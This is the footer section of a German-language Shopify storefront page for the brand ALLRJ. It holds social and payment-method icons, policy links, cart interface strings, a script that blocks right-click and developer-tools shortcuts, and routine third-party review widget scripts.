  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://www.tiktok.com/@the_allrj" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://www.pinterest.com/theallrj" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Zahlungsmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/de" title="">ALLRJ</a></small>
        
          <small class="copyright__content">LLC</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/de/policies/refund-policy">Widerrufsrecht</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/de/policies/privacy-policy">Datenschutzerklärung</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/de/policies/terms-of-service">AGB</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/de/policies/shipping-policy">Versand</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/de/policies/contact-information">Kontaktinformationen</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Wenn du dich für eine Auswahl entscheidest, wird die Seite komplett aktualisiert.</li>
      <li id="a11y-new-window-message">Wird in einem neuen Fenster geöffnet.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://www.allrj.com';
      window.routes = {
        cart_add_url: '/de/cart/add',
        cart_change_url: '/de/cart/change',
        cart_update_url: '/de/cart/update',
        cart_url: '/de/cart',
        predictive_search_url: '/de/search/suggest'
      };

      window.cartStrings = {
        error: `Beim Aktualisieren deines Warenkorbs ist ein Fehler aufgetreten. Bitte versuche es erneut.`,
        quantityError: `Du kannst deinem Warenkorb nur [quantity] Stück dieses Artikels hinzufügen.`
      }

      window.variantStrings = {
        addToCart: `In den Warenkorb legen`,
        soldOut: `Ausverkauft`,
        unavailable: `Nicht verfügbar`,
        unavailable_with_option: `[value] – nicht verfügbar`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bild [index] ist nun in der Galerieansicht verfügbar`,
        shareSuccess: `Link in die Zwischenablage kopiert`,
        pauseSlideshow: `Slideshow pausieren`,
        playSlideshow: `Slideshow abspielen`,
      }

    </script><script src="//www.allrj.com/cdn/shop/t/66/assets/predictive-search.js?v=121166415270241026751766125777" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
     <script type="text/javascript" async="" src="https://sr-cdn.azureedge.net/Scripts/windowshoppers.min.js?shop=argenispaul.myshopify.com"></script>
 <style>
shopify-payment-terms {
    display: none !important;
}
</style>

<!--Structed data markup code added by Simprosys Infomedia - Start-->


<!--Structed data markup code added by Simprosys Infomedia - End -->

  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4Jn3yCuLX/loox.1618245436987.js?shop=argenispaul.myshopify.com"></script>


	<script>var loox_global_hash = '1769130409458';</script><script>var loox_pop_active = true;var loox_pop_display = {"home_page":true,"product_page":true,"cart_page":false,"other_pages":false};</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#000000; }
:root { --lxs-rating-icon-color: #000000; }</style>







</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
